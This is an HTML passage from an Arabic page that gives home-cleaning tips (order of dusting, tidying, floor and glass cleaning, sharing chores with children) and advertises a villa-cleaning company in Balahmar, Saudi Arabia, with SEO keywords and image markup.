&#1610;&#1580;&#1576; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1603;&#1604;&#1607; &#1608;&#1578;&#1594;&#1610;&#1610;&#1585; &#1575;&#1604;&#1605;&#1604;&#1575;&#1569;&#1575;&#1578; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1608;&#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1610;&#1605;&#1603;&#1606;&#1603; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1582;&#1575;&#1583;&#1605;&#1577; &#1578;&#1587;&#1575;&#1593;&#1583;&#1603;&#1548; &#1604;&#1603;&#1606; &#1593;&#1604;&#1610;&#1603; &#1571;&#1606; &#1578;&#1588;&#1585;&#1603;&#1610; &#1575;&#1604;&#1571;&#1576;&#1606;&#1575;&#1569; &#1601;&#1610; &#1603;&#1604; &#1575;&#1604;&#1571;&#1581;&#1608;&#1575;&#1604;</span> <span style="color: #000000;"> &#1610;&#1580;&#1576; &#1571;&#1606; &#1578;&#1603;&#1608;&#1606; &#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1605;&#1593;&#1610;&#1588;&#1577; &#1605;&#1603;&#1575;&#1606;&#1611;&#1575; &#1604;&#1604;&#1580;&#1604;&#1608;&#1587; &#1608;&#1575;&#1604;&#1575;&#1587;&#1578;&#1585;&#1582;&#1575;&#1569; &#1608;&#1575;&#1604;&#1575;&#1580;&#1578;&#1605;&#1575;&#1593; &#1576;&#1575;&#1604;&#1571;&#1587;&#1585;&#1577; &#1608;&#1604;&#1610;&#1587;&#1578; &#1605;&#1603;&#1575;&#1606;&#1611;&#1575; &#1604;&#1578;&#1606;&#1575;&#1608;&#1604; &#1575;&#1604;&#1591;&#1593;&#1575;&#1605; &#1571;&#1608; &#1575;&#1604;&#1606;&#1608;&#1605; &#1608;&#1575;&#1604;&#1605;&#1584;&#1575;&#1603;&#1585;&#1577; &#1608;&#1576;&#1575;&#1604;&#1578;&#1575;&#1604;&#1610; &#1604;&#1575; &#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1578;&#1585;&#1603; &#1601;&#1610;&#1607;&#1575;</span> <span style="color: #000000;"> &#1576;&#1605;&#1580;&#1585;&#1583; &#1578;&#1602;&#1583;&#1605; &#1575;&#1604;&#1571;&#1576;&#1606;&#1575;&#1569; &#1601;&#1610; &#1575;&#1604;&#1593;&#1605;&#1585; &#1593;&#1604;&#1610;&#1603; &#1578;&#1602;&#1587;&#1610;&#1605; &#1575;&#1604;&#1605;&#1607;&#1575;&#1605; &#1593;&#1604;&#1610;&#1607;&#1605; &#1584;&#1603;&#1608;&#1585;&#1611;&#1575; &#1608;&#1573;&#1606;&#1575;&#1579;&#1611;&#1575; &#1604;&#1610;&#1603;&#1608;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1605;&#1579;&#1604;&#1611;&#1575; &#1605;&#1607;&#1605;&#1577; &#1610;&#1608;&#1605;&#1610;&#1577; &#1610;&#1578;&#1576;&#1575;&#1583;&#1604;&#1607;&#1575; &#1575;&#1604;&#1580;&#1605;&#1610;&#1593; &#1608;&#1603;&#1584;&#1604;&#1603; &#1594;&#1587;&#1604; &#1575;&#1604;&#1571;&#1591;&#1576;&#1575;&#1602; &#1608;&#1573;&#1593;&#1583;&#1575;&#1583; &#1588;&#1575;&#1610; &#1575;&#1604;&#1593;&#1589;&#1585; &#1608;&#1594;&#1610;&#1585; &#1584;&#1604;&#1603;.</span><span style="color: #000000; font-size: 16px;">&#1571;&#1583;&#1608;&#1575;&#1578; &#1582;&#1575;&#1589;&#1577; &#1571;&#1608; &#1571;&#1604;&#1593;&#1575;&#1576; &#1571;&#1608; &#1594;&#1610;&#1585; &#1584;&#1604;&#1603;.</span></p> <p style="text-align: center;"><span style="color: #000000;"> &#1608;&#1593;&#1604;&#1610;&#1603; &#1571;&#1606;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1610;&#1608;&#1605;&#1610;&#1611;&#1575; &#1573;&#1605;&#1575; &#1601;&#1610; &#1575;&#1604;&#1589;&#1576;&#1575;&#1581; &#1602;&#1576;&#1604; &#1581;&#1605;&#1575;&#1605; &#1575;&#1604;&#1589;&#1576;&#1575;&#1581; &#1571;&#1608; &#1601;&#1610; &#1575;&#1604;&#1605;&#1587;&#1575;&#1569; &#1602;&#1576;&#1604; &#1582;&#1604;&#1608;&#1583;&#1603; &#1604;&#1604;&#1606;&#1608;&#1605;.</span> <span style="color: #000000;"> .</span> <span style="color: #000000;"> &#1576;&#1605;&#1580;&#1585;&#1583; &#1578;&#1602;&#1583;&#1605; &#1575;&#1604;&#1571;&#1576;&#1606;&#1575;&#1569; &#1601;&#1610; &#1575;&#1604;&#1593;&#1605;&#1585; &#1593;&#1604;&#1610;&#1603; &#1578;&#1602;&#1587;&#1610;&#1605; &#1575;&#1604;&#1605;&#1607;&#1575;&#1605; &#1593;&#1604;&#1610;&#1607;&#1605; &#1584;&#1603;&#1608;&#1585;&#1611;&#1575; &#1608;&#1573;&#1606;&#1575;&#1579;&#1611;&#1575; &#1604;&#1610;&#1603;&#1608;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1605;&#1579;&#1604;&#1611;&#1575; &#1605;&#1607;&#1605;&#1577; &#1610;&#1608;&#1605;&#1610;&#1577; &#1610;&#1578;&#1576;&#1575;&#1583;&#1604;&#1607;&#1575; &#1575;&#1604;&#1580;&#1605;&#1610;&#1593; &#1608;&#1603;&#1584;&#1604;&#1603; &#1594;&#1587;&#1604; &#1575;&#1604;&#1571;&#1591;&#1576;&#1575;&#1602; &#1608;&#1573;&#1593;&#1583;&#1575;&#1583; &#1588;&#1575;&#1610; &#1575;&#1604;&#1593;&#1589;&#1585; &#1608;&#1594;&#1610;&#1585; &#1584;&#1604;&#1603;.</span></p> <p style="text-align: center;"><span style="color: #000000;">&#1593;&#1608;&#1617;&#1583;&#1610; &#1571;&#1576;&#1606;&#1575;&#1574;&#1603; &#1608;&#1586;&#1608;&#1580;&#1603; &#1593;&#1604;&#1609; &#1573;&#1593;&#1575;&#1583;&#1577; &#1603;&#1604; &#1588;&#1610;&#1569; &#1573;&#1604;&#1609; &#1605;&#1608;&#1590;&#1593;&#1607; &#1608;&#1593;&#1604;&#1609; &#1594;&#1587;&#1604; &#1605;&#1575; &#1610;&#1587;&#1578;&#1582;&#1583;&#1605; &#1605;&#1606; &#1571;&#1583;&#1608;&#1575;&#1578; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1601;&#1610; &#1594;&#1610;&#1585; &#1608;&#1602;&#1578; &#1575;&#1604;&#1608;&#1580;&#1576;&#1577; &#1575;&#1604;&#1605;&#1588;&#1578;&#1585;&#1603;&#1577;.</span></p> <h3 style="text-align: center;"><span id="i-10"><span id="i-5"><span id="i-24"><span style="color: #000000;"><strong> &#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1581;&#1589;&#1608;&#1604; &#1593;&#1604;&#1609; &#1605;&#1606;&#1586;&#1604; &#1606;&#1592;&#1610;&#1601;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1583;&#1608;&#1575;&#1605; :-</strong></span></span></span></span></h3> <p style="text-align: center;"><strong><span style="color: #000000;">&#1593;&#1606;&#1583; &#1578;&#1606;&#1601;&#1610;&#1590; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1575;&#1576;&#1583;&#1571;&#1610; &#1583;&#1575;&#1574;&#1605;&#1575;&#1611; &#1605;&#1606; &#1571;&#1593;&#1604;&#1609; &#1575;&#1604;&#1610;&#1587;&#1575;&#1585; &#1573;&#1604;&#1609; &#1571;&#1587;&#1601;&#1604; &#1575;&#1604;&#1610;&#1605;&#1610;&#1606;. &#1593;&#1604;&#1609; &#1587;&#1576;&#1610;&#1604; &#1575;&#1604;&#1605;&#1579;&#1575;&#1604;&#1548; &#1593;&#1606;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585;&#1548; &#1602;&#1608;&#1605;&#1610; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607; &#1605;&#1606; &#1575;&#1604;&#1585;&#1601;&#1608;&#1601; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577; &#1601;&#1610; &#1575;&#1604;&#1610;&#1587;&#1575;&#1585; &#1581;&#1578;&#1610; &#1575;&#1604;&#1571;&#1585;&#1590; &#1601;&#1610; &#1575;&#1604;&#1610;&#1605;&#1610;&#1606;. &#1576;&#1607;&#1584;&#1607; &#1575;&#1604;&#1591;&#1585;&#1610;&#1602;&#1577; &#1578;&#1590;&#1605;&#1606;&#1610;&#1606; &#1593;&#1583;&#1605; &#1573;&#1606;&#1578;&#1602;&#1575;&#1604; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1605;&#1606; &#1575;&#1604;&#1571;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1575;&#1591;&#1602; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1577; &#1601;&#1610; &#1575;&#1604;&#1571;&#1587;&#1601;&#1604;</span></strong></p> <ul> <li style="text-align: center;"><span style="color: #000000;">&#1602;&#1608;&#1605;&#1609; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1576;&#1585;&#1588; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1576;&#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1593;&#1583; &#1575;&#1590;&#1575;&#1601;&#1577; &#1605;&#1604;&#1593;&#1602;&#1577; &#1605;&#1606; &#1575;&#1604;&#1576;&#1610;&#1603;&#1610;&#1606;&#1580; &#1589;&#1608;&#1583;&#1575; &#1548; &#1602;&#1608;&#1605;&#1609; &#1576;&#1585;&#1588;&#1577; &#1601;&#1609; &#1575;&#1604;&#1607;&#1608;&#1575;&#1569; &#1548; &#1581;&#1578;&#1609; &#1578;&#1590;&#1605;&#1606;&#1609; &#1575;&#1606;&#1586;&#1575;&#1604; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1608;&#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1575;&#1604;&#1593;&#1575;&#1604;&#1602;&#1577; &#1601;&#1609; &#1575;&#1604;&#1607;&#1608;&#1575;&#1569; &#1548; &#1604;&#1578;&#1606;&#1586;&#1604; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1548; &#1602;&#1608;&#1605;&#1609; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1576;&#1575;&#1586;&#1575;&#1604;&#1578;&#1607;&#1575; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &#1575;&#1604;&#1605;&#1603;&#1606;&#1587;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577;</span></li> <li style="text-align: center;"><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1585;&#1578;&#1610;&#1576; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605;</strong> &#1548; &#1602;&#1608;&#1605;&#1610; &#1576;&#1580;&#1604;&#1576; &#1589;&#1606;&#1583;&#1608;&#1602; &#1603;&#1576;&#1610;&#1585; &#1608;&#1590;&#1593;&#1610; &#1603;&#1604; &#1575;&#1604;&#1571;&#1588;&#1610;&#1575;&#1569; &#1575;&#1604;&#1578;&#1610; &#1578;&#1585;&#1610;&#1583;&#1610;&#1606; &#1606;&#1602;&#1604;&#1607;&#1575; &#1605;&#1606; &#1594;&#1585;&#1601;&#1577; &#1573;&#1604;&#1609; &#1571;&#1582;&#1585;&#1609; &#1601;&#1610; &#1607;&#1584;&#1575; &#1575;&#1604;&#1589;&#1606;&#1583;&#1608;&#1602;. &#1579;&#1605; &#1575;&#1584;&#1607;&#1576;&#1610; &#1604;&#1604;&#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1578;&#1575;&#1604;&#1610;&#1577; &#1604;&#1578;&#1571;&#1582;&#1584;&#1610; &#1605;&#1606; &#1575;&#1604;&#1589;&#1606;&#1583;&#1608;&#1602; &#1605;&#1575; &#1610;&#1606;&#1578;&#1605;&#1610; &#1604;&#1607;&#1584;&#1607; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1608;&#1575;&#1604;&#1593;&#1603;&#1587;. &#1603;&#1585;&#1585;&#1610; &#1607;&#1584;&#1607; &#1575;&#1604;&#1593;&#1605;&#1604;&#1610;&#1577; &#1601;&#1610; &#1603;&#1604; &#1575;&#1604;&#1594;&#1585;&#1601; &#1581;&#1578;&#1609; &#1610;&#1603;&#1608;&#1606; &#1603;&#1604; &#1588;&#1610;&#1569; &#1602;&#1583; &#1608;&#1590;&#1593; &#1601;&#1610; &#1605;&#1603;&#1575;&#1606;&#1607; &#1575;&#1604;&#1589;&#1581;&#1610;&#1581;</span></li> <li style="text-align: center;"><span style="color: #000000;">. <strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1587;&#1591;&#1581; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591;</strong> &#1548; &#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1602;&#1608;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1587;&#1591;&#1581; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1604;&#1603;&#1606; &#1576;&#1593;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1576;&#1575;&#1604;&#1605;&#1575;&#1569; &#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1605;&#1604;&#1605;&#1593; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589; &#1604;&#1584;&#1604;&#1603; &#1548; &#1608;&#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1585;&#1603;&#1586;&#1609; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1603;&#1585; &#1608;&#1575;&#1604;&#1585;&#1610;&#1605;&#1608;&#1578; &#1603;&#1606;&#1578;&#1585;&#1608;&#1604; &#1548; &#1605;&#1602;&#1575;&#1576;&#1590; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577;</span></li> <li style="text-align: center;"><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;</strong> &#1548; &#1610;&#1605;&#1603;&#1606;&#1603; &#1605;&#1587;&#1581; &#1571;&#1608; &#1581;&#1603; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1581;&#1587;&#1576; &#1575;&#1604;&#1581;&#1575;&#1580;&#1577; &#1608;&#1610;&#1601;&#1590;&#1604; &#1593;&#1583;&#1605; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1605;&#1587;&#1575;&#1581;&#1575;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1593;&#1604;&#1609; &#1575;&#1604;&#1571;&#1602;&#1604; &#1593;&#1606;&#1583; &#1575;&#1604;&#1571;&#1585;&#1603;&#1575;&#1606;. &#1576;&#1604; &#1610;&#1601;&#1590;&#1604; &#1575;&#1604;&#1573;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1575;&#1604;&#1601;&#1585;&#1588; &#1575;&#1604;&#1589;&#1594;&#1610;&#1585;&#1577; &#1608;&#1575;&#1604;&#1606;&#1586;&#1608;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1585;&#1603;&#1576;&#1577; &#1608;&#1575;&#1604;&#1610;&#1583;&#1610;&#1606; &#1604;&#1604;&#1608;&#1589;&#1608;&#1604; &#1576;&#1603;&#1601;&#1575;&#1569;&#1577; &#1571;&#1603;&#1576;&#1585; &#1573;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1575;&#1591;&#1602; &#1575;&#1604;&#1590;&#1610;&#1602;&#1577; &#1608;&#1575;&#1604;&#1594;&#1610;&#1585; &#1592;&#1575;&#1607;&#1585;&#1577;</span></li> <li style="text-align: center;"><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; </strong> &#1548; &#1602;&#1608;&#1605;&#1609; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1608;&#1575;&#1604;&#1605;&#1585;&#1610;&#1575;&#1578; &#1576;&#1575;&#1605;&#1610;&#1575;&#1607; &#1575;&#1604;&#1606;&#1592;&#1610;&#1601;&#1577; &#1548; &#1579;&#1605; &#1602;&#1608;&#1605;&#1609; &#1576;&#1575;&#1604;&#1578;&#1580;&#1601;&#1610;&#1601; &#1576;&#1608;&#1585;&#1602; &#1580;&#1585;&#1575;&#1574;&#1591; &#1548; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1602;&#1608;&#1605;&#1609; &#1576;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;</span></li> <li style="text-align: center;"><span style="color: #000000;">&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></li> <li style="text-align: center;"><span style="color: #000000;"><strong>&#1603;&#1604;&#1605;&#1575;&#1578; &#1605;&#1601;&#1578;&#1575;&#1581;&#1610;&#1577; :- &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; , &#1588;&#1585;&#1603;&#1577; &#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; , &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; , &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; ,</strong></span></li> </ul> <p><img decoding="async" class="pb-seo-lazy size-medium wp-image-7477 aligncenter" src="[data-uri]" data-src="https://mongize.com/wp-content/uploads/2020/12/&#1588;&#1585;&#1603;&#1607;-&#1578;&#1606;&#1592;&#1610;&#1601;-&#1603;&#1606;&#1576;-1-300x238.jpg" alt="&#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; 1 300x238 - &#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;" width="300" height="238" srcset="https://mongize.com/wp-content/uploads/2020/12/&#1588;&#1585;&#1603;&#1607;-&#1578;&#1606;&#1592;&#1610;&#1601;-&#1603;&#1606;&#1576;-1-300x238.jpg 300w, https://mongize.com/wp-content/uploads/2020/12/&#1588;&#1585;&#1603;&#1607;-&#1578;&#1606;&#1592;&#1610;&#1601;-&#1603;&#1606;&#1576;-1.jpg 563w" sizes="(max-width: 300px) 100vw, 300px" title="&#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;"><noscript><img decoding="async" class="size-medium wp-image-7477 aligncenter" src="https://mongize.com/wp-content/uploads/2020/12/%D8%B4%D8%B1%D9%83%D9%87-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D9%83%D9%86%D8%A8-1-300x238.jpg" alt="&#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; 1 300x238 - &#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;" width="300" height="238" srcset="https://mongize.com/wp-content/uploads/2020/12/&#1588;&#1585;&#1603;&#1607;-&#1578;&#1606;&#1592;&#1610;&#1601;-&#1603;&#1606;&#1576;-1-300x238.jpg 300w, https://mongize.com/wp-content/uploads/2020/12/&#1588;&#1585;&#1603;&#1607;-&#1578;&#1606;&#1592;&#1610;&#1601;-&#1603;&#1606;&#1576;-1.jpg 563w" sizes="(max-width: 300px) 100vw, 300px" title="&#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;"></noscript></p></div><h2 style="text-align: right;"><span id="i-11"><span id="i-6" style="color: #993300;"><span id="i-52"><strong><span id="shrkt_tnzyf_fll_balryad"><a style="color: #993300;" href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/sa" target="_blank" rel="noopener">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </a></span></strong></span></span></span></h2>
<p><span style="color: #000000;"><strong>&#1593;&#1605;&#1604;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1608;&#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1578;&#1593;&#1578;&#1605;&#1583; &#1593;&#1604;&#1609; &#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1575;&#1604;&#1593;&#1575;&#1604;&#1610;&#1577; &#1575;&#1604;&#1605;&#1587;&#1578;&#1608;&#1609; &#1608;&#1575;&#1604;&#1578;&#1610; &#1578;&#1602;&#1608;&#1605; &#1576;&#1573;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1571;&#1601;&#1590;&#1604; &#1575;&#1604;&#1582;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1571;&#1583;&#1608;&#1575;&#1578; &#1601;&#1610; &#1593;&#1605;&#1604;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578;&#1548; &#1601;&#1602;&#1583; &#1578;&#1602;&#1583;&#1605; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1582;&#1583;&#1605;&#1577; &#1580;&#1604;&#1610; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1582;&#1583;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1576;&#1605;&#1582;&#1578;&#1604;&#1601; &#1571;&#1606;&#1608;&#1575;&#1593;&#1607;&#1548; &#1608;&#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1571;&#1601;&#1590;&#1604; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1607;&#1584;&#1575; &#1605;&#1606; &#1571;&#1580;&#1604; &#1575;&#1604;&#1602;&#1590;&#1575;&#1569; &#1593;&#1604;&#1609; &#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1585;&#1575;&#1603;&#1605; &#1593;&#1604;&#1609; &#1575;&#1604;&#1587;&#1610;&#1585;&#1575;&#1605;&#1610;&#1603; &#1608;&#1575;&#1604;&#1576;&#1575;&#1585;&#1603;&#1610;&#1607;.</strong></span></p>
<ul style="text-align: right;">
<li style="text-align: right;"><span style="color: #000000;">&#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1571;&#1601;&#1590;&#1604; &#1575;&#1604;&#1571;&#1583;&#1608;&#1575;&#1578; &#1608;&#1575;&#1604;&#1582;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1573;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1576;&#1588;&#1603;&#1604; &#1606;&#1607;&#1575;&#1574;&#1610;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1578;&#1593;&#1578;&#1605;&#1583; &#1593;&#1604;&#1609; &#1601;&#1585;&#1610;&#1602; &#1605;&#1583;&#1585;&#1576; &#1605;&#1606; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1608;&#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1576;&#1588;&#1603;&#1604; &#1603;&#1575;&#1605;&#1604; &#1608;&#1580;&#1610;&#1583;.</span></li>
